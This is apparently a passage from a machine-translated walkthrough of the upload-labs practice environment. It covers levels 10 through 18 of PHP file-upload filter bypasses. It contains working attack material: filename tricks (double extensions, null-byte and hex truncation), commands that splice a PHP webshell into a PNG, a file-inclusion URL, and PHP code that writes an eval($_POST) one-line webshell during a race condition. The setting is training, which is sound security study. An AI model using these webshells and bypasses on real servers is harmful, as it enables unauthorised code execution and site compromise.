
Check the prompt instructions , The discovery is the same as the fourth level , This is what needs to be analyzed Code logic .
Code logic : Get the filename ( Include file extensions )、 Delete the point at the end of the filename 、 Get the extension 、 The extension is converted to lowercase 、 Delete ::$DATA 、 Finally, delete the spaces at the beginning and end .

So you can construct the file name :"test_muma.php. Space ."
open bp Intercept request , And modify it

Use Ant sword Connect , Can connect successfully ,
Pass-11 ( Construct extension --- String substitution )
View tips , You can find , If there are keywords in the blacklist in the file name , Replace all with An empty string

View the source code , I saw that it was only replaced once , No circular replacement , So we can construct file name test_muma.pphphphpp, After such file name replacement, it happens to be test_muma.php

Use Ant sword Connect , Can connect successfully ,


Pass-12 ( File name truncation And url Code truncation )
file name truncation
Truncated characters :char(0), similar C++ Of "\0"
filename = test.php%00.txt <-----> file = test.php
View tips , Only found jpg、png、gif To upload successfully ,

By looking at the code, you can find , The uploaded image is saved in the requested save_path Parameters in ,

So you can intercept the request , modify In the request save_path Parameters , add test_mum.php%00 , The uploaded file name will be saved as test_muma.php
Pass-13 ( File name truncation And 16 Hexadecimal truncation )
and The first 12 It's the same , Are all file name truncation , The first 12 Turn off save_path Is in post Requested url in , Truncate the code used url code , But this level save_path Not in url in , So it needs to be changed to 16 Forbidden truncation encoding

Change to 00

Pass-14 ( Picture horse File contains )
By prompting , It will check the first two bytes of the uploaded file , And judge these two bytes , Determine the file type through these two bytes .
Expanding knowledge : Every file has a header , The basic information of the file is saved in the file header , You can know what kind of file it is . Identification of various document headers :https://blog.csdn.net/mashuai720/article/details/111615743
Make Picture horse :
- copy azz.png /b + test_muma.php /a test_img_muma.png
- cat azz.png test_muma.php > test_imag_muma.png

Thumbnails can be displayed normally , Explain the generated amount Picture horse No problem , You can also use the image browsing tool to open , Discovery is also normal . Now in order to 16 Open the file in hexadecimal form , Use 010edit open test_img_muma.png

At the end of the file , You can see php Code for

Now upload test_img_muma.php Can upload successfully , But use Ant sword When the connection , Can't connect , This is because the generated picture horse php The code can only be used as part of the image , It doesn't work , At this time, I want to php Code runs , On the use of " The file contains a vulnerability " Run the malicious code in the picture horse .
The file contains a vulnerability :https://blog.csdn.net/huangyongkang666/article/details/123628579
File contains : Developers usually write reusable functions to a single file , When using certain functions , Call this file directly , No need to rewrite , This process of invoking a file is generally referred to as file inclusion .
The file contains the vulnerability principle : File Inclusion refers to when the server is turned on allow_url_include Option , You can go through PHP Some characteristic functions of include(),require() and include_once(),requir_once() , And then use it URL To dynamically include files , At this point, if there is no strict review of the source of the document , It will result in arbitrary file reading or arbitrary command execution . File Inclusion Vulnerability is divided into Local File Inclusion Vulnerability and Remote File Inclusion Vulnerability , The remote file contains a vulnerability because it is turned on PHP The configuration of the allow_url_fopen Options , After the option is turned on , The server is allowed to contain a remote file , Server pass PHP characteristic ( function ) To include any file , Because the source of the file to be included is not strictly filtered , So you can include a malicious file , And we can construct this malicious file to achieve our purpose .
- 1、 File inclusion means that the program calls local or remote files through the inclusion function , So as to realize the expansion function
- 2、 The included files can be in various file formats , And when the file contains malicious code , Remote command execution or file upload vulnerability will be formed .
- 3、 File Inclusion Vulnerability mainly occurs in the environment with inclusion statements , for example PHP What you have include、require Such as function .

Click on the top " The file contains a vulnerability " link ,

Use Ant sword Connect ."http://127.0.0.1/upload_labs/include.php?file=upload/1520220610122650.png"

Pass-15 ( Picture horse Picture check )
Find , This level passes getimagesize() Function is used to get image size and related information , Successfully returned an array , Failure returns FALSE And produce a E_WARNING Level error message .

Use The first 15 Close the picture directly .
Pass-16 ( Picture horse Picture check )
Find , This level passes exif_imagetype() Check whether the function is a picture .
Use The first 15 Close the picture directly .
Pass-17 ( Picture horse Rendered picture )
This is when the uploaded image is rendered , Lead to php The code is disposed ,
Use 010editor Open the self generated picture and The rendered image Comparison can be seen , The header of the rendered image file changes , At the end of the file, the Trojan horse was also killed .
Solutions : Keep trying to put In a word, the Trojan horse can be rendered in different positions without being killed . You can also find pictures that are not destroyed after being rendered and sorted out by others on the Internet .
copy azz.png /b + test_muma.php /a + azz.png /b + test_muma.php /a +azz.png /b + test_muma.php /a test_img_muma.png
Pass-18 ( Picture horse Conditional competition )
Conditional competition : Take advantage of the time difference between code execution To achieve the purpose
This level can also be passed " Picture horse File contains " To achieve , But it is not the original intention of this question .

By analyzing the code, we can know that the code is " preservation 、 Judge 、 Delete 、 Delete completed " The logic of .

So the idea is : Can you connect it when the file exists , And change the file name . The answer is yes , When judging and deleting files , It takes time , You can open multiple threads to request at the same time , There is always a request that can succeed when the file exists , And successfully modified the file name .
There are two steps :
- First step , adopt bp Keep sending requests , Transfer documents .
- The second step , Access is constantly requested through the program .
Create a new one test_competiton.php file , The contents of the document are as follows :
<?php fputs(fopen('test_muma.php', 'w'), '<?php @eval($_POST["payload"])?>');?>Use bp Intercept request , And make multithreaded requests

Add automatically payload Delete
